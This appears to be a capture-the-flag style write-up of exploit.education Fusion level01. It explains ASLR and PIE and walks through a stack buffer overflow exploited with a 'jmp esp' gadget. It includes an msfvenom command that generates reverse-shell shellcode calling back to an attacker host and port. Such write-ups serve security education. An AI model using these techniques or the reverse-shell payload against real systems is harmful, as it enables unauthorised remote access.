Level information: https://exploit.education/fusion/level01/
In this level I will be covering:
- What is ASLR
- Difference between ASLR and PIE
- How does ASLR affect exploitation in this level
- Writing an exploit with ASLR in mind
- Exploitation
About ASLR
ASLR stands for address space layout randomization, and as wikipedia says: “this is a computer security technique involved in preventing exploitation of memory corruption vulnerabilities. In order to prevent an attacker from reliably jumping to, for example, a particular exploited function in memory, ASLR randomly arranges the address space positions of key data areas of a process, including the base of the executable and the positions of the stack, heap and libraries.” [1]
Memory layout of a running program in Linux looks like this:

ASLR randomizes the stack, memory mapping segment (dynamic libraries) and the heap.
Up until now (read: in previous exploit levels seen on this blog) ASLR was not used. Once obtained, the address of buffer subjected to buffer overflow was known in every consequent run of the program, because the buffer was located on the stack. With ASLR enabled, every run of the program will place the stack on a slightly different memory address which means the buffer will be located at different locations in every run. This would make it impossible to get the address of the buffer in one run and use it to overwrite the return address in the next run.
ASLR is a complex topic and I just mentioned relevant information I found when trying to solve this exercise.
To check if ASLR is enabled on a system:
cat /proc/sys/kernel/randomize_va_spacePIE
PIE stands for position independent executable. From wikipedia: “Position-independent code can be executed at any memory address without modification. This differs from absolute code, which must be loaded at a specific location to function correctly” [3].
By default, all executables are loaded at the same address and use absolute addressing (you would see JMP operations pointing to a fixed address). To make a program PIE, it needs to be compiled with PIC compilation option. PIE programs use relative addressing (relative to a base address) and because of that, they can be placed anywhere in the memory and the base address will be stored in a general purpose register. There is a great article that goes more in depth about that which can be found at [4].
By making an executable a PIE, it enables the executable to have even the data, bss and text (code) segments randomized when ASLR is used. This will be important for later.
To check if an executable is compiled as PIE:
file <executable>

Example output if executable is PIE:
ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=962235df5bd188e1ec48c151ff61b6435d395f89, not stripped
Difference between ASLR and PIE
ASLR is used as a security feature and buffer overflow mitigation mechanism. PIE is used so multiple executables can share the same shared objects (libraries) by loading them at different points in their memory. ASLR can be used on non-pie programs but that comes with drawback in terms of fewer randomized segments in memory (for example the code segment does not get randomized).
ASLR Impact on exploitation
Level information shows that ASLR is the only security mechanism used for this level and that the program is not compiled as PIE. From information mentioned above, this should mean that the heap and stack segments are randomized. Unfortunately for us, that means that any buffer located on the stack will be located at different addresses with every run of the program. This prohibits us to overflow the buffer and overwrite the return address with the address of the vulnerable buffer where we could store our shellcode.
Vulnerable code
By looking at the simple code given, it’s fairly easy to spot the vulnerable buffer “resolved” located in the “fix_path” function. Important thing to note is that the function copies user content to that buffer using the “realpath” function which might impose some restrictions on buffer content.
Legitimate program call

The program is called by connecting to the VM on port 20001. After correctly formatting the input as the deducted from the given source code, a message “trying to access <path>” is shown.
Testing for buffer overflow
In a real environment, SSH access to the machine would not be granted but taking into consideration this is an exercise, we can connect to the machine and use GDB to attach to the running process, serving the requests from level01.

The image above shows how to use GDB to attach to the running process. The “set follow-fork-mode child” is used to follow the spawned child process which will serve our request (child process gets spawned for every request received).
Overflowing input:

The above input crashes the program, verification can be done using gdb:


By looking at the registers after the crash, we can see that our input overflower up until the return address because the ebp register got overwritten, but not the eip. For easier understanding where we are, here is a refresher on how the stack looks during function calls (not related to functions from this exercise):

Ok so we now know that the return address is located 128 bytes (buffer length) + 8 bytes (exception handler frame or something else, possible unused stack cookie? who cares.) + 4 bytes (EBP) = 140 bytes after the buffer’s address. This is all located on the stack and the offsets are fixed (the addresses are not because of ASLR) so this is useful information.
Thinking outside the stack
Now this is where I lost a lot of time. One important piece of information we have is that PIE is not used in this level. Usually, when ASLR was not used, this is the step where I would find the address of the buffer and simply put it as the new ret address, but now that ASLR is in place I had to find something else. As our program is NOT compiled as PIE, the code (text) segment’s address should be fixed across program runs. After a bit of researching I remembered an interesting concept – ROP. From Wikipedia: “Return-oriented programming (ROP) is a computer security exploit technique that allows an attacker to execute code in the presence of security defenses…In this technique, an attacker gains control of the call stack to hijack program control flow and then executes carefully chosen machine instruction sequences that are already present in the machine’s memory, called gadgets.”. Ok so the idea is to find a sequence of already existing instructions that when executed would somehow land on our shellcode.
My approach was to think “backwards” and try to find a reference to an address in our overflow string or near to it.
First I tried to crash the program again, this time just appending 4 more bytes “D”=0x44 to the end of the previously used string and checked the stack pointer after the crash to see which addresses I am looking for to be pointed at.

After looking at the memory, I located the span of addresses of my provided payload string (along with GET and HTTP protocol specification) and saw that after the segmentation fault, ESI register points at location 0xbf943ea5, which is very close to our overflow string! Now I had to check if the address will point to the middle of the string if I append more bytes to it.

AHA! By testing with various inputs, I found out that ESI in fact points to a location immediately after the “HTTP/1.1” protocol specification string, and the custom data there shows that we can manipulate it! This is where our shellcode will go.
Now we need to do some ROP. We have the information that ESI contains the address we need to jump to. This means that we could overwrite the return address with the address of “JMP ESI” instruction if it exists. There is a neat tool that comes preinstalled on Fusion machine called “ROPgadget”, installed in the “/opt” directory. This tool can be used to scan a binary for strings, opcodes or instructions and if found, gives us their location in memory.

Well, it looks like there are no “jmp esi” instructions in the executable. We need to find another way to make a “jmp esi” instruction execute.
For now, I knew that I could write any address as the return address and that the program flow will be redirected there. I started thinking if there are any other address I could point the return address at, that will execute something I can control? After some time, I noticed that ESP was pointing at the address 0xbf943df0, which is a location immediately after the return address. This location contains 0x45 bytes I put after the return address as a test, this means that we have control over that address’s contents and can put anywhere we want there.
This gave me an idea: I can overwrite the return address with the address of “JMP ESP” if it exists somewhere in the program. That would redirect the execution flow to the next instruction at the address pointed to by ESP, which is the address immediately after the return address, which we can control.

Finally some success! The “jmp esp” instruction existed and was located at the address 0x08049f4f. Remember, ASLR is used but the executable is not PIE, meaning this address will be static across program runs.
The address of “jmp esp” instruction will be our new return address. After the program returns from the function, it will load 0x08049f4f into EIP and continue the execution there. Next executed instruction will be the “jmp esp” instruction which will jump to the address pointed to by ESP, which is 0xbf43df0, which for now contains the bytes 0x45.
If we couldn’t find the “jmp esi” instructions anywhere, but are given a “slot” to put arbitrary content which will be interpreted as instructions, why don’t make our own “jmp esi” instruction and put it there? Online laziness to the rescue!
Encoding the JMP ESI instruction online
There is a great tool I found online which enables us to encode the instruction and give us the opcode.

I simply wrote “jmp esi” as the assembly code and run assemble for x86 architecture. The tool shows that the opcode for this instruction is “\xff\xe6“.
Great! Now that we have the code, we can simply put it immediately after the return address, so that the stack pointer will reference it.
Shellcode creation
Now that the execution flow is successfully covered, we need to actually provide some useful shellcode that will give us shell. My idea was simple: create a shellcode that will connect to our remote listener on certain port, however, there is a slight complication because of the aforementioned “realpath” functionc call.
Information about realpath can be found at [8]. So in short, realpath will resolve paths to give us a canonical absolute path [9].
Shellcode restrictions: I didn’t want to use any “/” = “\x2f” characters just because we are working with paths, next, no null characters “\x00”, as this would cut our shellcode because it would be interpreted as the end of string.
I generated the shellcode using “msfvenom” which was installed on my attacking Kali machine. This is a great tool which enables us to create shellcode with various encodings, architecture specifications, output formats and takes into consideration potential forbidden characters [10].
I created the shellcode using the following command:
msfvenom -a x86 --platform linux -p linux/x86/shell_reverse_tcp LHOST=192.168.183.128 LPORT=4444 -b '\x00\x2f' -f pythonThis will create a reverse tcp shellcode that will connect to our attacking address specified as LHOST and port LPORT. Shellcode will be generated as Python code so it can be easily copy-pasted into our PoC program and it takes into considerations characters which are not allowed.
The exploit
Whole exploit PoC code written in Python:

HOST and PORT parameters are the level01 VM address parameters used by the connecting socket.
JMP_ESP: this is the address of JMP ESP instruction in memory.
JMP_ESI: this is the aforementioned JMP ESI instruction that we assembled with the online tool, with two NOP bytes appended just to be sure it wont be interpreted as some other instruction.
NOPSLED: this is not needed as ESI points at the beginning of our shellcode but I wanted to try it out as good practice of making shellcode more reliable.
payload: final payload string that will be given as a HTTP/1.1 GET request. Notice that shellcode comes after the protocol specification.
Next thing is to start a listening process on the attacking Kali machine and launch the exploit. After exploit has been launched, we can verify that it worked by observing the listener process and issue commands, we successfully gained shell access to the machine!

This is it! Thank you for reading and on to the next one.
References
- ASLR Wiki: https://en.wikipedia.org/wiki/Address_space_layout_randomization
- Anatomy of a program in memory: https://manybutfinite.com/post/anatomy-of-a-program-in-memory/
- PIE Wiki: https://en.wikipedia.org/wiki/Position-independent_code
- PIE is not exactly a lie: https://flameeyes.blog/2009/11/02/the-pie-is-not-exactly-a-lie/
- The function stack: https://www.tenouk.com/Bufferoverflowc/Bufferoverflow2a.html
- Return oriented programming: https://en.wikipedia.org/wiki/Return-oriented_programming
- Defuse online (dis)assembler: https://defuse.ca/online-x86-assembler.htm
- Realpath: https://man7.org/linux/man-pages/man3/realpath.3.html
- Canonical path: https://stackoverflow.com/questions/11488754/whats-the-difference-between-canonicalpath-and-absolutepath
- Msfvenom: https://www.offensive-security.com/metasploit-unleashed/msfvenom/
